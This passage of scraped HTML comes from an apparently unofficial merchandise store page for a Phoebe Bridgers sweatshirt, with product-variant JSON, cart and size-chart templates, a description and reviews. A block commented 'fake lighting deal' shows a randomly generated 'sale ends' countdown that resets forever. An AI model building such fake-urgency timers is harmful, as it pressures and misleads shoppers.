\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":136,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Phoebe Bridgers Sweatshirts - Phoebe Bridgers Moon Song Inspired Print Pullover Sweatshirt RB2109"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EObserve: In case you like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-12T07:19:16.000000Z","updated_at":"2024-08-15T03:32:57.000000Z","deleted_at":null,"meta":{"id_woo":900,"combination_id":16},"source":null,"id_source":null,"media":[{"id":370,"model_type":"product","model_id":136,"uuid":"4e57e8e8-8035-45ef-bc76-1969ec88bb01","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29025,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1804},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-12T07:19:17.000000Z","updated_at":"2024-08-12T07:28:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/phoebebridgers.shop\/media\/370\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4.jpg","preview_url":""},{"id":373,"model_type":"product","model_id":136,"uuid":"a3b868dd-a111-4e89-86bb-96d6910baa9a","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-24","file_name":"raf750x1000075t10101001c5ca27c6-24.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":82812,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":1805},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-12T07:19:18.000000Z","updated_at":"2024-08-12T07:28:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/phoebebridgers.shop\/media\/373\/raf750x1000075t10101001c5ca27c6-24.jpg","preview_url":""}],"prices":[{"id":136,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":136,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T05:06:42.000000Z","updated_at":"2024-08-09T05:06:42.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T05:06:42.000000Z","updated_at":"2024-08-09T05:06:42.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-12T07:19:18.000000Z","updated_at":"2024-08-12T07:19:18.000000Z","laravel_through_key":136,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T05:06:42.000000Z","updated_at":"2024-08-09T05:06:42.000000Z"},"priceable":{"id":136,"product_id":136,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"PHOEBEBR19767","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-12T07:19:18.000000Z","updated_at":"2024-08-12T07:19:18.000000Z","deleted_at":null}}],"thumbnail":{"id":370,"model_type":"product","model_id":136,"uuid":"4e57e8e8-8035-45ef-bc76-1969ec88bb01","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29025,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1804},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-12T07:19:17.000000Z","updated_at":"2024-08-12T07:28:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/phoebebridgers.shop\/media\/370\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4.jpg","preview_url":""},"collections":[{"id":104,"collection_group_id":1,"_lft":66,"_rgt":67,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Phoebe Bridgers Sweatshirts"},"description":{"en":""}},"sort":"custom","created_at":"2024-08-12T07:16:32.000000Z","updated_at":"2024-08-12T07:16:32.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":136,"collection_id":104,"position":1,"created_at":"2024-08-12T07:19:16.000000Z","updated_at":"2024-08-12T07:19:16.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":43,"_rgt":70,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Phoebe Bridgers Cloth"},"description":{"en":"Phoebe Bridgers Cloth is the first of its kind. We provide high-quality, hand-printed, wearable art made with love. All our clothes use a unique printing process which makes them waterproof and breathable, suitable for all weather. Introducing a new kind of clothing that is designed for the modern woman, Phoebe Bridgers Cloth is a brand that\u0027s on the rise."}},"sort":"custom","created_at":"2024-08-12T07:16:31.000000Z","updated_at":"2024-08-12T07:16:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":70,"slug":"phoebe-bridgers-cloth","default":true,"created_at":"2024-08-12T07:16:31.000000Z","updated_at":"2024-08-12T07:16:31.000000Z"}},{"id":104,"collection_group_id":1,"_lft":66,"_rgt":67,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Phoebe Bridgers Sweatshirts"},"description":{"en":""}},"sort":"custom","created_at":"2024-08-12T07:16:32.000000Z","updated_at":"2024-08-12T07:16:32.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":116,"language_id":1,"element_type":"collection","element_id":104,"slug":"phoebe-bridgers-sweatshirts","default":true,"created_at":"2024-08-12T07:16:32.000000Z","updated_at":"2024-08-12T07:16:32.000000Z"}}],"default_url":{"id":116,"language_id":1,"element_type":"collection","element_id":104,"slug":"phoebe-bridgers-sweatshirts","default":true,"created_at":"2024-08-12T07:16:32.000000Z","updated_at":"2024-08-12T07:16:32.000000Z"}}],"default_url":{"id":273,"language_id":1,"element_type":"product","element_id":136,"slug":"phoebe-bridgers-sweatshirts-phoebe-bridgers-moon-song-inspired-print-pullover-sweatshirt-rb2109","default":true,"created_at":"2024-08-12T07:19:16.000000Z","updated_at":"2024-08-12T07:19:16.000000Z"},"variants":[{"id":136,"product_id":136,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"PHOEBEBR19767","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-12T07:19:18.000000Z","updated_at":"2024-08-12T07:19:18.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://phoebebridgers.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Observe: In case you like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">PHOEBEBR19767</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://phoebebridgers.shop/collections/phoebe-bridgers-sweatshirts">Phoebe Bridgers Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Penelope   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">This product delivers superb performance and reliability; I couldn’t be more pleased.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
